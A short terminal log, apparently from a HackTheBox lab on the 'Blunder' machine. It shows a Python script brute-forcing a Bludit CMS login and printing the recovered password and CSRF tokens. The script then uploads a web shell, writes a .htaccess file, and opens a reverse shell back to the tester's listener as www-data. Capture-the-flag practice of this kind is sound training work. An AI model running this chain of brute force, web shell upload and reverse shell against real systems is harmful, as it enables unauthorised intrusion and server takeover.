 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Blunder]
└─# python3 user_brute.py -t 10.10.10.191 -u fergus -w wordlist.txt -lp 443 -li 10.10.14.20
[+] Starting handler on 443 [+]
[+] Let's start bruteforce, keep calm!! [+]
[+] Password FOUND!!!!!
[+] Attempt number: 2
[+] Username: fergus and Password: RolandDeschain
[+] Valid CSRF to login: adea7944245b76b5733c6c80dbdee8245921f511
[+] Uploading the Webshell on 10.10.10.191 [+]
[+] New CSRF Token GOT: a6f05e16e972629b7c0023a1a048a805750faf08 [+]
[+] Web shell uploaded!! [+]
[+] Let's write the .htaccess!! [+]
[+] .htaccess done! [+]
[+] Now give me the shell!!!! [+]
[+] Enjoy your shell! [+]
[+] Connection from 10.10.10.191 [+]
[+] Shell'd [+]
bash: cannot set terminal process group (1286): Inappropriate ioctl for device
bash: no job control in this shell
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp$